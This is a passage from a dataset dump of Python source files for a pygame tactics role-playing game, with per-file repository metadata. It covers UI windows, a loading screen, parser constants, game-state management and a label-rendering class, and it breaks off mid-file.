self.object.screenPos\n\n\n def update(self, tick, events, active=True):\n '''Updates windows and mouse cursor.'''\n if not active:\n return\n\n self.updateData(tick)\n self.updateWindows(tick)\n \n for e in events:\n if e.type == MOUSEBUTTONDOWN:\n if self.mouse.isMoving():\n continue\n \n self.click()\n for r in self.menuRects:\n if r.collidepoint(convertPoint(e.pos)):\n self.click(1)\n\n self.animateCursor(tick)\n\n\n def updateData(self, tick):\n '''Updates window contents.'''\n self.isChanging = self.object.turnTimer !=0\n self.isPaused = self.object.pauseTimer !=0\n self.inCombat = False\n \n if self.isPaused:\n return\n\n '''\n TURN CHANGE WINDOWS (TO DO LATER)\n\n if not self.isChanging:\n self.windows['turn'].doKill = True\n \n if self.windows['turn'].scale != 0:\n wpn = self.getCurrentColor()\n self.windows['turn'].clear(color=wpn)\n self.windows['turn'].update(tick)\n else:\n self.object.setUpdateFlag(True)\n '''\n \n self.object.setUpdateFlag(True)\n\n if not self.updateUnitData(tick, self.object.getLastUnit()):\n for key in ('focus','target'):\n self.units[key] = None\n\n if self.isChanging:\n # RESET TURN CHANGE WINDOWS\n pass\n\n\n def updateUnitData(self, tick, unit, isTarget=False):\n '''Updates displayed unit data.'''\n key = 'focus' if not isTarget else 'target'\n\n if not unit:\n self.units[key] = None\n if not isTarget:\n self.clearWindows()\n return False\n\n self.inCombat = self.inCombat or unit['in-combat']\n \n if unit == self.units[key]:\n return True\n\n style = self.getStyle(unit, isTarget) \n self.units[key] = unit\n self.setWindowStates('visible', 'face-left')\n self.setWindowStates('null', 'face-right')\n self.setWindowStates(style, 'stats', 'stat-bg')\n self.setWindowStates(\n 'null',\n 'forecast',\n 'name-overlay-forecast-left',\n 'name-overlay-forecast-right',\n 'name-forecast-left',\n 'name-forecast-right',\n )\n \n # Set weapon icon\n # (TO DO)\n\n # Update stats\n for stat in ('hp', 'max-hp', 'atk', 'def', 'spd', 'res', 'level'):\n statText = {'string': '{0:>2d}'.format(unit[stat])}\n self.updateText(tick, 'stats', stat, statText)\n\n # Update name\n nameText = {'string': unit['name']}\n self.updateText(tick, 'name-overlay-main', 'name', nameText)\n \n if not isTarget:\n # Update portraits\n imgData = {'image': unit['face']['close']['default']}\n if self.updateImage(tick, 'face-left', 'face', imgData):\n self.windows['face-left'].setPos('x', 'cur', self.faceStartLeft)\n self.windows['face-left'].setPos('x', 'new', self.faceEndLeft)\n\n # Check for target\n targetData = unit['target']\n self.setWindowState(style, 'name-main')\n self.setWindowState('gold', 'name-overlay-main')\n '''\n if not targetData:\n self.setWindowState(style, 'name-main')\n self.setWindowState('gold', 'name-overlay-main')'''\n \n \n data = unit['combat-data']\n \n ## vvvvv FIX LATER!!!! vvvvv\n '''\n if data:\n data['own-hp']\n data['foe-hp']\n data['own-might']\n data['foe-might']\n data['own-hp-result']\n data['foe-hp-result']\n data['own-num-attacks']\n data['foe-num-attacks']\n '''\n self.updateUnitData(tick, unit['target'], isTarget=True)\n return True\n\n self.setWindowState(style, 'name-overlay-forecast-right')\n\n # Adjust state setting for assist/heal/etc. later!!!\n rightSide = self.getForecastStyle(unit['player'])\n self.setWindowState(style, 'name-overlay-forecast-right')\n self.setWindowState(rightSide, 'forecast')\n\n self.setWindowStates('null', 'name-main', 'name-overlay-main', 'stats')\n self.setWindowStates('gold',\n 'name-overlay-forecast-left',\n 'name-overlay-forecast-right',\n )\n self.setWindowState('visible', 'face-right')\n img = pygame.transform.flip(\n unit['face']['close']['default'], True, False,\n )\n imgData = {'image': img}\n \n self.updateImage(tick, 'face-right', 'face', imgData)\n self.windows['face-right'].setPos('x', 'cur', self.faceStartRight)\n self.windows['face-right'].setPos('x', 'new', self.faceEndRight)\n \n return True\n\n def updateWindows(self, tick):\n self.windows['face-left'].update(tick)\n self.windows['face-right'].update(tick)\n\n\n"
},
{
"alpha_fraction": 0.42939066886901855,
"alphanum_fraction": 0.43369176983833313,
"avg_line_length": 24.648147583007812,
"blob_id": "68508fc231a2d0386d2d50f1ff4441ac903a6055",
"content_id": "aca177d40dea39a719fef9897f1ba3d63f2941d6",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1395,
"license_type": "permissive",
"max_line_length": 62,
"num_lines": 54,
"path": "/loaderInterface.py",
"repo_name": "josephnavarro/Fantasy-Simulation-Role-Playing-Game",
"src_encoding": "UTF-8",
"text": "#!usr/bin/env python3\nfrom interface import *\n\n'''\n @=================================@\n |.\\-----------------------------/.|\n |.| |.|\n |.| Loading screen object |.|\n |.| |.|\n |./-----------------------------\\.|\n @=================================@\n'''\n\nclass LoaderInterface(Interface):\n\n def __init__(\n self,\n scale=SCALE,\n renderLayer=0,\n objectLayer=0,\n tag='loading',\n ):\n '''Constructor for LoaderInterface.'''\n super().__init__(scale, renderLayer, objectLayer, tag)\n self.loadWindows(WINDOWS['loading'])\n\n\n\n def render(self, surface, renderCursor=True):\n '''Draws this interface to screen.'''\n surface.fill((0,0,0))\n self.windows['load-text'].render(surface)\n if renderCursor:\n self.renderCursor(surface)\n\n\n def setObject(self, loader):\n '''References loader.'''\n self.object = loader\n\n\n def update(self, tick, events, active=False):\n '''Update method.'''\n for e in events:\n if e.type == MOUSEBUTTONDOWN:\n self.click()\n \n text = {\n 'loading': {\n 'string': 'Loading...',\n },\n }\n self.windows['load-text'].update(tick, text=text)\n self.animateCursor(tick)\n \n\n"
},
{
"alpha_fraction": 0.4610913097858429,
"alphanum_fraction": 0.4657791256904602,
"avg_line_length": 26.916231155395508,
"blob_id": "ed72988e0b6681052002e7343830188e1d8bc144",
"content_id": "cd554bd11afe441945244b5ad8903e4f2dbaaafb",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5333,
"license_type": "permissive",
"max_line_length": 73,
"num_lines": 191,
"path": "/interface.py",
"repo_name": "josephnavarro/Fantasy-Simulation-Role-Playing-Game",
"src_encoding": "UTF-8",
"text": "#!usr/bin/env python3\nfrom window import *\nfrom label import *\n'''\n @=================================@\n |.\\-----------------------------/.|\n |.| |.|\n |.| Extensible user interface |.|\n |.| |.|\n |./-----------------------------\\.|\n @=================================@\n'''\n\nCURSOR_SIZE = CURSOR_W, CURSOR_H = 24,24\nCURSOR_SLICES = {\n 'map': {\n 'active': (\n CURSOR_W, 0, CURSOR_W, CURSOR_H,\n ),\n 'passive': (\n CURSOR_W, CURSOR_H, CURSOR_W, CURSOR_H,\n ),\n },\n 'scene': {\n 'active': (\n CURSOR_W, 0, CURSOR_W, CURSOR_H,\n ),\n 'passive': (\n CURSOR_W, CURSOR_H, CURSOR_W, CURSOR_H,\n ),\n },\n 'menu': {\n 'active': (\n 0, 0, CURSOR_W, CURSOR_H,\n ),\n 'passive': (\n 0, CURSOR_H, CURSOR_W, CURSOR_H,\n ),\n }\n }\n\nclass Interface:\n \n def __init__(\n self,\n scale=SCALE,\n renderLayer=0,\n objectLayer=0,\n tag='null',\n ):\n '''Constructor for Interface.'''\n self.doKill = False\n self.events = []\n self.layer = 0\n self.loadCursor()\n self.mouse = Motor(CLICK_SPEED)\n self.mouse.setRelax(yBool=True)\n self.object = None\n self.objectLayer = objectLayer\n self.renderLayer = renderLayer\n self.scale = scale\n self.screenPos = 0,0\n self.state = 'base'\n self.tag = tag\n self.windows = {}\n\n\n def animateCursor(self, tick, interpolate=False):\n '''Make mouse pointer react to clicks.'''\n if not interpolate:\n tick = 0.075\n self.mouse.move(tick)\n\n\n def click(self, direction=-1):\n '''Clicks mouse.'''\n self.mouse.setPos(\n 'y', 'new', direction*MOUSE_CURSOR_OFFSET,\n )\n\n\n def loadWindows(self, data, thread=True):\n '''Loads a series of windows into this Interface.'''\n for k,v in data.items():\n self.windows[k] = self.loadWindow(v, thread)\n \n\n def loadWindow(self, data, thread):\n '''Instantiates a window/label using formatted data.'''\n d = quickLoad(WINDOWS['default'], data)\n type = d['type']\n size = d['size']\n speed = d['speed']\n styles = d['styles']\n state = d['state']\n pos = d['pos']\n images = d['images']\n text = d['text']\n visible = d['visible']\n fadeout = d['fadeout']\n popup = d['popup']\n tag = d['tag']\n\n if type == 'label':\n return Label(\n scale=self.scale,\n size=size,\n speed=speed,\n styles=styles,\n state=state,\n pos=pos,\n images=images,\n text=text,\n visible=visible,\n tag=tag,\n thread=thread,\n )\n \n if type == 'window':\n return Window(\n scale=self.scale,\n size=size,\n speed=speed,\n styles=styles,\n state=state,\n pos=pos,\n images=images,\n text=text,\n visible=visible,\n popup=popup,\n fadeout=fadeout,\n tag=tag,\n thread=thread,\n )\n\n return None\n \n\n def loadCursor(self):\n '''Loads mouse cursor graphics.'''\n img = loadImage(getPath(\n RESOURCE_DIRECTORY_IMAGES,\n RESOURCE_DIRECTORY_UI,\n FILENAME_MOUSE_POINTER_IMAGE,\n )) \n self.active1 = img.subsurface(*CURSOR_SLICES['map']['active'])\n self.active2 = img.subsurface(*CURSOR_SLICES['menu']['active'])\n self.passive1 = img.subsurface(*CURSOR_SLICES['map']['passive'])\n self.passive2 = img.subsurface(*CURSOR_SLICES['menu']['passive'])\n\n\n def renderCursor(self, surface):\n '''Draw mouse pointers.'''\n x,y = getMousePos()\n img = self.active1\n pos = (\n clamp(x, upper=SCREEN_W*self.scale) / self.scale,\n y / self.scale\n - self.mouse.getPos('y', 'cur')\n - img.get_height()\n )\n surface.blit(img, img.get_rect(midbottom=pos))\n\n\n def setWindowState(self, state, key):\n '''Sets state for the given window.'''\n if key in self.windows:\n self.windows[key].state = state\n\n\n def setWindowStates(self, state, *keys):\n '''Sets same state for multiple windows.'''\n for key in keys:\n if key in self.windows:\n self.windows[key].state = state\n\n\n def updateImage(self, t, win, key, data):\n '''Updates a specific window's image within this interface.'''\n return self.windows[win].updateImage(t, {key: data})\n\n\n def updateText(self, t, win, key, data):\n '''Updates a specific window's text within this interface.'''\n self.windows[win].updateText(t, {key: data})\n\n\n def updateWindows(self, t):\n '''Updates windows with time-step interpolation.'''\n for key, val in self.windows.items():\n val.update(t)\n\n"
},
{
"alpha_fraction": 0.434952974319458,
"alphanum_fraction": 0.43573668599128723,
"avg_line_length": 22.61111068725586,
"blob_id": "64b4fa84fc7804c886fbe1cc8b9881d880b05049",
"content_id": "8d36339b25424535fcf8ad3f8191e8c96c2751e1",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1276,
"license_type": "permissive",
"max_line_length": 39,
"num_lines": 54,
"path": "/constantParse.py",
"repo_name": "josephnavarro/Fantasy-Simulation-Role-Playing-Game",
"src_encoding": "UTF-8",
"text": "#!usr/bin/env python3\n\n'''\n @=================================@\n |.\\-----------------------------/.|\n |.| |.|\n |.| Strings recognized |.|\n |.| by parser |.|\n |.| |.|\n |./-----------------------------\\.|\n @=================================@\n'''\n\n\n# Recognized scripting symbols\nIGNORES = '#'\nOPENS = '{'\nCLOSES = '}'\nASSIGNS = ':'\nSPLITS = ','\nENDLINE = ';'\nOPERATOR_PARSE_DELIMIT_OVERRIDE = '@'\n\n\n# Logical operators\nOPERATOR_GREATER_THAN = '>'\nOPERATOR_GREATER_OR_EQUALS = '>='\nOPERATOR_LESS_THAN = '<'\nOPERATOR_LESS_OR_EQUALS = '<='\nOPERATOR_EQUALS = '=='\nOPERATOR_ADDITION = '+'\nOPERATOR_SUBTRACTION = '-'\nOPERATOR_DIVISION = '/'\nOPERATOR_MULTIPLICATION = '*'\n\n\n\n# Boolean comparators\nCOMPARISON_OPERATORS = (\n OPERATOR_GREATER_THAN, # >\n OPERATOR_LESS_THAN, # <\n OPERATOR_GREATER_OR_EQUALS, # >=\n OPERATOR_LESS_OR_EQUALS, # <=\n OPERATOR_EQUALS, # ==\n )\n\n\n# Mathematical operators\nARITHMETIC_OPERATORS = (\n OPERATOR_ADDITION, # +\n OPERATOR_SUBTRACTION, # -\n OPERATOR_DIVISION, # /\n OPERATOR_MULTIPLICATION, # *\n )\n\n"
},
{
"alpha_fraction": 0.38568130135536194,
"alphanum_fraction": 0.3914549648761749,
"avg_line_length": 21.205127716064453,
"blob_id": "99d13af6aac0cd79cbe1cd82ca6f4d445d6db8ec",
"content_id": "e4a8565ac4021d3bf16c864676e6f7749eb7d334",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 866,
"license_type": "permissive",
"max_line_length": 48,
"num_lines": 39,
"path": "/loader.py",
"repo_name": "josephnavarro/Fantasy-Simulation-Role-Playing-Game",
"src_encoding": "UTF-8",
"text": "#!usr/bin/env python3\nfrom utility import *\n\n'''\n @=================================@\n |.\\-----------------------------/.|\n |.| |.|\n |.| Loading screen object |.|\n |.| |.|\n |./-----------------------------\\.|\n @=================================@\n'''\n\nclass Loader:\n def __init__(\n self,\n scale=SCALE,\n pos=(0,0),\n renderLayer=0,\n objectLayer=0,\n tag='loading',\n ):\n '''Constructor for loading screen.'''\n self.interface = None\n self.doKill = False\n self.scale = scale\n self.screenPos = pos\n self.renderLayer = renderLayer\n self.objectLayer = objectLayer\n self.tag = tag\n\n\n\n def render(self, surface):\n return\n \n\n def update(self, tick, events, active=True):\n return\n"
},
{
"alpha_fraction": 0.4593796133995056,
"alphanum_fraction": 0.4611975848674774,
"avg_line_length": 27.022293090820312,
"blob_id": "d029dafc09fa9327b08a814166d619afb783a55f",
"content_id": "5157de5ae213a0f3bfba5e9f6333817ddaf23a1e",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8801,
"license_type": "permissive",
"max_line_length": 70,
"num_lines": 314,
"path": "/world.py",
"repo_name": "josephnavarro/Fantasy-Simulation-Role-Playing-Game",
"src_encoding": "UTF-8",
"text": "#!usr/bin/env python3\nfrom loader import *\nfrom loaderInterface import *\nfrom level import *\nfrom levelInterface import *\nfrom scene import *\nfrom sceneInterface import *\nfrom debugger import *\nfrom debugInterface import *\nfrom view import *\nfrom utility import *\n'''\n @=================================@\n |.\\-----------------------------/.|\n |.| |.|\n |.| Game logic coordinator |.|\n |.| |.|\n |./-----------------------------\\.|\n @=================================@\n'''\n\nclass World:\n \n def __init__(self, scale=SCALE, fps=FPS):\n '''Constructor for Framework.'''\n self.clock = pygame.time.Clock()\n self.counter = 0\n self.data = {}\n self.fps = fps\n self.interfaces = []\n self.objects = []\n self.processes = []\n self.scale = scale\n self.states = []\n self.view = View()\n\n\n def doQuit(self):\n '''Safely quit after terminating all child processes.'''\n for x in self.processes:\n x.join()\n doQuit()\n \n\n def cleanStates(self):\n '''Remove out-of-scope states.'''\n if not self.objects:\n return\n \n objs = sorted(self.objects, key=lambda x:x.objectLayer)\n if objs[-1].doKill:\n self.exitState()\n\n\n def enterState(self, data):\n '''Prepares framework upon entering new game state.'''\n state = data['state']\n renderLayer = -1\n objectLayer = -1\n args = {}\n \n if 'render' in data:\n renderLayer = data['render']\n \n if 'object' in data:\n objectLayer = data['object']\n\n if 'args' in data:\n args.update(data['args'])\n\n if renderLayer < 0:\n renderLayer = self.counter\n\n if objectLayer < 0:\n objectLayer = self.counter\n \n if renderLayer == self.counter or objectLayer == self.counter:\n self.counter += 1\n \n self.pushState(state)\n self.pushInterface(\n state,\n renderLayer,\n objectLayer,\n args,\n )\n self.pushObject(\n state,\n renderLayer,\n objectLayer,\n args,\n )\n\n\n def enterStates(self, *states):\n '''Enters multiple states using multiprocessing.'''\n self.counter += len(states)\n \n for state in states:\n thread = Thread(\n target=self.enterState,\n args=(state,),\n )\n thread.daemon = True \n thread.start()\n self.processes.append(thread)\n \n # Spawn loading screen\n self.enterState({\n 'state': GAME_STATE_LOADING,\n 'render': MAX_INT,\n 'object': MAX_INT,\n })\n \n \n def exitState(self):\n '''Adjusts framework upon exiting most recent game state.'''\n self.popInterface()\n self.popObject()\n self.popState()\n self.counter -= 1\n\n\n def popInterface(self):\n '''Removes most recent interface from scope.'''\n self.interfaces.sort(key=lambda x:x.objectLayer)\n return self.interfaces.pop()\n\n\n def popObject(self):\n '''Removes most recent object from scope.'''\n self.objects.sort(key=lambda x:x.objectLayer)\n return self.objects.pop()\n\n\n def popState(self):\n '''Removes most recent state from scope.'''\n return self.states.pop()\n\n\n def processNewStates(self):\n '''Prune unused/completed state-entering processes.'''\n self.processes = [\n thread for thread in self.processes\n if thread.isAlive()\n ]\n \n # Remove loading screen (if any)\n if not self.processes:\n if self.states[-1] == GAME_STATE_LOADING:\n self.exitState()\n\n\n def pushInterface(self, state, renderLayer, objectLayer, args):\n '''Pushes a new interface onto interface stack.'''\n \n if state == GAME_STATE_DEBUG:\n self.interfaces.append(\n DebugInterface(\n self.scale,\n renderLayer=renderLayer,\n objectLayer=objectLayer,\n tag=state,\n )\n )\n return\n \n if state == GAME_STATE_LEVEL_MAP:\n self.interfaces.append(\n LevelInterface(\n self.scale,\n renderLayer=renderLayer,\n objectLayer=objectLayer,\n tag=state,\n )\n )\n return\n\n if state == GAME_STATE_LOADING:\n newInterface = LoaderInterface\n self.interfaces.append(\n LoaderInterface(\n self.scale,\n renderLayer=renderLayer,\n objectLayer=objectLayer,\n tag=state,\n )\n )\n return\n\n if state == GAME_STATE_CUTSCENE:\n background = False\n if 'bg' in args:\n background = args['bg']\n \n self.interfaces.append(\n SceneInterface(\n self.scale,\n renderLayer=renderLayer,\n objectLayer=objectLayer,\n background=background,\n tag=state,\n )\n )\n return\n\n \n def pushObject(self, state, renderLayer, objectLayer, args):\n '''Pushes a new game object onto object stack.'''\n object = None\n \n if state == GAME_STATE_LEVEL_MAP:\n k = self.data['temp']['key']\n object = Level(\n self.data['maps'][k],\n scale=self.scale,\n renderLayer=renderLayer,\n objectLayer=objectLayer,\n tag=state,\n )\n \n for k in self.data['temp']['player']:\n object.loadUnit(self.data['unit'][k], True)\n\n for k in self.data['temp']['enemy']:\n object.loadUnit(self.data['unit'][k], False)\n \n \n elif state == GAME_STATE_CUTSCENE:\n background = False\n if 'bg' in args:\n background = args['bg']\n \n k = self.data['temp']['key'] \n object = Scene(\n self.data['scenes'][k],\n bg=background,\n scale=self.scale,\n renderLayer=renderLayer,\n objectLayer=objectLayer,\n tag=state,\n )\n\n elif state == GAME_STATE_DEBUG:\n object = Debugger(\n clock=self.clock,\n scale=self.scale,\n renderLayer=renderLayer,\n objectLayer=objectLayer,\n tag=state,\n )\n\n elif state == GAME_STATE_LOADING:\n object = Loader(\n scale=self.scale,\n renderLayer=renderLayer,\n objectLayer=objectLayer,\n tag=state,\n )\n\n if object:\n self.objects.append(object)\n\n\n def pushState(self, state):\n '''Pushes new state onto state stack.'''\n self.states.append(state)\n\n \n def setData(self, data):\n '''References external data.'''\n self.data = data\n\n\n def update(self):\n '''Generic update method.'''\n tick = self.clock.tick(self.fps) / 1000\n events = pygame.event.get()\n\n self.processNewStates()\n\n for e in events:\n if e.type == pygame.QUIT:\n doQuit()\n elif e.type == pygame.KEYDOWN:\n if e.key == pygame.K_ESCAPE:\n doQuit()\n\n objects = sorted(\n self.objects,\n key=lambda x: x.objectLayer\n )\n interfaces = sorted(\n self.interfaces,\n key=lambda x: x.objectLayer\n )\n \n num = len(objects)\n \n for n in range(num):\n object = objects[n]\n interface = interfaces[n]\n \n if object.tag == interface.tag:\n object.update(tick, events, n==num-1)\n interface.setObject(object)\n interface.update(tick, events, n==num-1)\n \n self.cleanStates()\n\n\n def render(self):\n '''Generic rendering method.'''\n self.view.render(self.objects, self.interfaces)\n\n\n"
},
{
"alpha_fraction": 0.43884891271591187,
"alphanum_fraction": 0.4546762704849243,
"avg_line_length": 22.133333206176758,
"blob_id": "7c7f15f1258a31b94a8a640943b72999491b54d3",
"content_id": "a58fe237a6ea0b0993579ab43cc90dce2de5a099",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 695,
"license_type": "permissive",
"max_line_length": 41,
"num_lines": 30,
"path": "/constant.py",
"repo_name": "josephnavarro/Fantasy-Simulation-Role-Playing-Game",
"src_encoding": "UTF-8",
"text": "#!usr/bin/env python3\nfrom constantColors import *\nfrom constantCombat import *\nfrom constantData import *\nfrom constantGraphics import *\nfrom constantString import *\n'''\n @=================================@\n |.\\-----------------------------/.|\n |.| |.|\n |.| Constant values |.|\n |.| |.|\n |./-----------------------------\\.|\n @=================================@\n'''\n# Value caps\nMAX_INT = 9999\nHASHLEN = 32\nMAIN_WINDOW_NOFRAME = False\nGAME_STATE_IS_DEBUG = True\n\n# Maps\nBLANK_DIJKSTRA_MAP = [\n [MAX_INT for x in range(MAP_SIZE[0])]\n for y in range(MAP_SIZE[1])\n ]\n\n# Mouseclicks\nLEFT_CLICK = 1\nRIGHT_CLICK = 3\n\n"
},
{
"alpha_fraction": 0.4122968018054962,
"alphanum_fraction": 0.41998231410980225,
"avg_line_length": 30.685344696044922,
"blob_id": "ddf58de00509267f5b03e867e00cf876fe30fddc",
"content_id": "7040f51b9b92bf9473da9bb10cd234328b77c08d",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 14703,
"license_type": "permissive",
"max_line_length": 82,
"num_lines": 464,
"path": "/label.py",
"repo_name": "josephnavarro/Fantasy-Simulation-Role-Playing-Game",
"src_encoding": "UTF-8",
"text": "#!usr/bin/env python3\nfrom text import *\n'''\n @=================================@\n |.\\-----------------------------/.|\n |.| |.|\n |.| Static label |.|\n |.| |.|\n |./-----------------------------\\.|\n @=================================@\n'''\n\nclass Label:\n \n def __init__(\n self,\n size,\n images={},\n pos=(0,0),\n scale=SCALE,\n state=None,\n styles={},\n speed=WINDOW_MOVE_SPEED,\n tag='',\n text={},\n thread=True,\n visible=True,\n ):\n '''Constructor for Label.'''\n \n self.alpha = 255\n self.doKill = False\n self.fadeout = False\n self.popup = False\n self.pos = Motor(speed)\n self.screenScale = scale\n self.threadPool = Pool(8)\n self.tag = tag\n self.visible = visible\n \n self.compositeAll(styles, size, state, thread)\n self.initImages(images)\n self.initPos(pos)\n self.initText(text)\n \n self.alpha = {\n 'cur': 255,\n 'old': 255,\n 'new': 255,\n }\n self.scale = {\n 'cur': 1,\n 'old': 1,\n 'new': 1,\n }\n \n\n def initImages(self, images):\n '''Initializes image content.'''\n self.images = {}\n \n for k,v in images.items():\n d = quickLoad(IMAGE_DEFAULTS, v)\n x = d['slice-x']\n y = d['slice-y']\n vert = d['vertical']\n self.images[k] = {\n 'alpha': d['alpha'],\n 'data': d['image'],\n 'image': self.loadImage(d['image'], x, y, vert),\n 'old-alpha': d['alpha'],\n 'old-pos': d['pos'],\n 'pos': d['pos'],\n 'slice-x': x,\n 'slice-y': y,\n 'states': d['states'],\n 'vertical': vert,\n }\n\n\n def initText(self, text):\n '''Initializes text content.'''\n self.text = {}\n \n for k,v in text.items():\n d = quickLoad(TEXT_DEFAULTS, v)\n self.text[k] = {\n 'text': Text(\n color=d['color'],\n fill=d['fill'],\n font=d['font'],\n outline=d['outline'],\n pos=d['pos'],\n string=d['string'],\n centered=d['centered'],\n xPad=d['xpad'],\n yPad=d['ypad'],\n ),\n 'cur': 0,\n 'length': len(d['string']),\n 'scrolling': d['scrolling'],\n 'states': d['states'][:],\n 'string': d['string'],\n }\n\n\n def anchor(self, label, *positions):\n '''Anchors relative to another label/window.''' \n for pos in positions:\n area, side = pos.split('-')\n x1,y1 = self.pos.getAllPos('cur')\n x2,y2 = label.pos.getAllPos('cur')\n\n if area == 'outer':\n if side == 'left':\n x1 = x2 - self.width\n elif side == 'right':\n x1 = x2 + label.width\n elif side == 'top':\n y1 = y2 - self.height\n elif side == 'bottom':\n y1 = y2 + label.height\n \n elif area == 'inner':\n if side == 'left':\n x1 = x2\n elif side == 'right':\n x1 = x2 + label.width - self.width\n elif side == 'top':\n y1 = y2\n elif side == 'bottom':\n y1 = y2 + label.height - self.height\n\n elif area == 'center':\n if side == 'x':\n x1 = x2 + label.width/2 - self.width/2\n elif side == 'y':\n y1 = y2 + label.height/2 - self.height/2\n \n self.initPos((x1,y1))\n\n\n def composite(self, name, style, size):\n fr = quickLoad(DEFAULT_FRAME, WINDOW_FRAMES[style])\n im = loadImage(\n getPath(\n RESOURCE_DIRECTORY_IMAGES,\n RESOURCE_DIRECTORY_UI,\n fr['sheet'] + FILE_EXTENSION_IMAGE,\n )\n )\n\n scaleX = fr['stretch-x']\n scaleY = fr['stretch-y']\n im = im.convert_alpha().subsurface(fr['rect'])\n surface = im\n \n if scaleX or scaleY:\n sub = {k: im.subsurface(fr[k]) for k in FRAME_REGIONS}\n z = {k: fr[k][2:4] for k in FRAME_REGIONS}\n \n # Scale center while preserving corners and edges\n w, h = size[0]*2, size[1]*2\n w1 = int(round(clamp(w-z['nw'][0]-z['ne'][0],lower=1)))\n h1 = int(round(clamp(h-z['nw'][1]-z['sw'][1],lower=1)))\n\n if scaleX:\n for r in ('n','c','s'):\n s = w1, z[r][1]\n z[r] = s\n sub[r] = pygame.transform.smoothscale(sub[r],s)\n \n if scaleY:\n for r in ('w','c','e'):\n s = z[r][0],h1\n z[r] = s\n sub[r] = pygame.transform.smoothscale(sub[r],s)\n\n \n # Paste it all together\n surface = makeSurface(w, h)\n surface.fill(CLEAR)\n\n # Top row\n surface.blit(sub['nw'], (0, 0))\n surface.blit(sub['n'], (z['nw'][0],0))\n surface.blit(sub['ne'], (z['nw'][0]+z['c'][0],0))\n\n # Middle row\n surface.blit(sub['w'], (0, z['nw'][1]))\n surface.blit(sub['c'], (z['w'][0],z['n'][1]))\n surface.blit(sub['e'], (z['w'][0]+z['c'][0],z['ne'][1]))\n\n # Bottom row\n surface.blit(sub['sw'], (0, z['nw'][1]+z['w'][1]))\n surface.blit(sub['s'], (z['sw'][0],z['n'][1]+z['c'][1]))\n surface.blit(\n sub['se'], (z['sw'][0]+z['c'][0],z['ne'][1]+z['e'][1])\n )\n \n if fr['rotate']:\n surface = pygame.transform.rotate(\n surface, FRAME_ROTATE\n )\n\n self.styles[name] = pygame.transform.smoothscale(surface, size) \n\n\n def compositeAll(self, styles, size, state, thread):\n '''Generates window frame.'''\n self.width, self.height = size\n self.styles = {}\n self.state = state\n\n if thread:\n args = [\n (name, style, size)\n for name, style in styles.items()\n if style in WINDOW_FRAMES.keys()\n ]\n\n self.threadPool.starmap(self.composite, args)\n return\n\n for name, style in styles.items():\n if not style or style not in WINDOW_FRAMES.keys():\n continue\n self.composite(name, style, size)\n \n\n def drawSubImage(self, surface, image, x, y, pos, alpha, vertical):\n m,n = pos\n w,h = image.get_size()\n px,py = self.pos.getAllPos('cur')\n\n if alpha < 255:\n image = setAlpha(image, alpha)\n \n if vertical:\n surface.blit(image,(m+px+w*x, n+py+h*y))\n return\n \n surface.blit(image,(m+px+w*y, n+py+h*x))\n\n\n def drawImage(self, surface):\n '''Draws image inside window.''' \n if not self.images:\n return\n\n ts = []\n\n for key, val in self.images.items():\n if self.state in val['states']:\n image = val['image']\n if not image:\n continue\n \n pos = val['pos']\n alpha = val['alpha'] * self.alpha['cur']/255\n vertical = val['vertical']\n for x in range(len(image)):\n for y in range(len(image[x])):\n ts.append((\n surface,\n image[x][y],\n x,y,\n pos,\n alpha,\n vertical,\n ))\n\n self.threadPool.starmap(self.drawSubImage, ts)\n\n\n def drawText(self, surface):\n '''Renders text.'''\n for k, v in self.text.items():\n if self.state in v['states']:\n v['text'].render(\n surface,\n self.screenScale,\n self.pos.getAllPos('cur'),\n self.alpha['cur'],\n )\n\n\n def drawTexture(self, surface):\n '''Draws window/label texture.'''\n if not self.styles:\n return not self.isKilled()\n\n if self.state not in self.styles:\n return not self.isKilled()\n \n if not self.styles[self.state]:\n return not self.isKilled()\n\n if self.scale['cur'] == 0 or self.alpha['cur'] == 0:\n return False\n\n style = scaleRelative(\n self.styles[self.state],\n self.screenScale,\n self.screenScale,\n smooth=True\n )\n if self.popup:\n style = scaleRelative(\n style, self.scale['cur'], self.scale['cur'],\n )\n if self.fadeout:\n style = setAlpha(style, self.alpha['cur'])\n \n if self.isKilled():\n surface.blit(style, style.get_rect(center=self.rect.center))\n return False\n \n surface.blit(style, self.pos.getAllPos('cur'))\n return True\n\n\n def getPos(self, axis, key):\n '''Gets position.'''\n return self.pos.getPos(axis, key)\n\n\n def initPos(self, pos):\n '''Update topleft coordinates.'''\n x,y = [int(round(n*self.screenScale)) for n in pos]\n self.pos.setAllPos(x,y) \n self.rect = pygame.Rect(pos,(self.width, self.height))\n\n\n def isKilled(self, scale=1, alpha=255, strict=False):\n '''Checks if currently being deleted.'''\n if not self.popup and not self.fadeout:\n return self.doKill\n \n if strict:\n isPopup = self.popup and self.scale['cur'] == scale\n isFadeout = self.fadeout and self.alpha['cur'] == alpha\n else:\n isPopup = self.popup and self.scale['cur'] < scale\n isFadeout = self.fadeout and self.alpha['cur'] < alpha\n\n return self.doKill and (isPopup or isFadeout)\n\n\n def loadImage(self, image, x, y, v):\n '''Slices and caches a bitmap image.'''\n if not image:\n return None\n w, h = image.get_size()\n size = w//x, h//y\n return splitArray(\n sliceMultiple(image, size, w=x, h=y, vertical=v),x,\n )\n\n def move(self, axis, distance):\n '''Moves this window.'''\n self.pos.setPos(axis, 'new', self.getPos(axis, 'old') + distance)\n \n\n def render(self, surface):\n '''Draw window and its contents to surface.'''\n if not self.visible:\n return\n \n if self.drawTexture(surface):\n self.drawImage(surface)\n self.drawText(surface)\n\n\n def setPos(self, axis, key, value, rel=None):\n '''Sets window/label position.'''\n if rel in self.pos.pos[axis]:\n value = self.pos.pos[axis][rel] + value \n self.pos.setPos(axis, key, value)\n\n\n def setState(self, state):\n '''Sets state for Window.'''\n if state in self.styles.keys():\n self.state = state\n\n\n def updateImage(self, t=0, images={}):\n '''Update internal image.'''\n if not images:\n return False\n\n for key, val in images.items():\n if key in self.images:\n data = self.images[key]\n isNewImage 